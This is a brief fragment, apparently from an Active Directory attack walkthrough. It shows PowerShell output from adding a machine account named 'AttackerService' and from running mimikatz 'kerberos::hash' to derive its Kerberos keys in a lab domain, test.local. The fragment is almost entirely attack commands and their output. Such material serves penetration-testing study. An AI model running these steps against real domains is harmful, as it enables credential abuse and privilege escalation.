 [+] Machine account AttackerService added
PS C:\Users\user1\Desktop> .\mimikatz.exe "kerberos::hash /password:AttackerServicePassword /user:AttackerService /domai
n:test.local" exit
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::hash /password:AttackerServicePassword /user:AttackerService /domain:test.local
* rc4_hmac_nt       830f8df592f48bc036ac79a2bb8036c5
* aes128_hmac       6baa25d09c7f81504011f08f7d4d4e13
* aes256_hmac       2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc
* des_cbc_md5       6b43dc103b2c4aa2
mimikatz(commandline) # exit
Bye!
PS C:\Users\user1\Desktop>